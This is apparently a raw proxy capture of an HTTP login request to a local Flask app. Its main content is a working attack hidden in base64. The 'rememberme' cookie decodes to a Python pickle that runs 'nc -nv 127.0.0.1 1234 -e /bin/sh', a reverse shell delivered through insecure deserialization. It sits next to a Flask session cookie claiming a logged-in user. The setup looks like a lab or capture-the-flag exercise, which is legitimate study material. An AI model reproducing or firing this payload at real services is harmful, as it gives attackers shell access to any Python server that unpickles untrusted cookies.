 POST /login HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:5000/update
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Cookie:
session=eyJsb2dnZWRpbiI6dHJ1ZSwidXNlcm5hbWUiOiJSdWR5In0.XW-BrQ.80bOMJf-jDZ9O1dr9H9sJv8MT-E;
rememberme=gANjcG9zaXgKc3lzdGVtCnEAWCAAAABuYyAtbnYgMTI3LjAuMC4xIDEyMzQgLWUgL2Jpbi9zaHEBhXE
CUnEDLg==
Connection: close
Upgrade-Insecure-Requests: 1
username=&password=
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting